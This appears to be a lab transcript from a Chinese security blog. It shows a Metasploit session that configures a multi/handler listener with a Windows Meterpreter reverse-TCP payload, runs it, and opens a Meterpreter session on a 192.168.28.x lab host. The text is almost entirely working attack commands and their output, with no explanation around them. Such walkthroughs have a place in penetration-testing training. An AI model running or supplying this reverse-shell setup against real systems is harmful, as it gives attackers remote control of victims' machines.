 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.28.130
LHOST => 192.168.28.130
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.28.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.28.130:4444
[*] Sending stage (180291 bytes) to 192.168.28.131
[*] Meterpreter session 1 opened (192.168.28.130:4444 -> 192.168.28.131:1635) at 2020-10-17 08:23:54 +0800
字节脉搏实验室